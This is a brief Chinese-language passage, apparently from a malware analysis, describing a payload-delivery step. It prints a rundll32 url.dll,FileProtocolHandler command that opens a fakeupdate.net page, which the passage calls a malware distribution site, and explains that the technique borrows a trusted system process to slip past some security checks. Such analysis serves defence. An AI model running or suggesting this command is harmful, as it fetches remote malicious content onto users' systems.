 4. 恶意载荷投递
命令: rundll32 url.dll,FileProtocolHandler https://fakeupdate.net/win10ue/bsod.html<RET>
作用: 通过系统白进程 rundll32 加载 url.dll ，执行远程恶意脚本（已知 fakeupdate.net 是恶意软件分发站
点） 6 7 9 。
技术细节: 利用 FileProtocolHandler 函数直接调用网络协议处理程序，绕过部分安全检测 7 。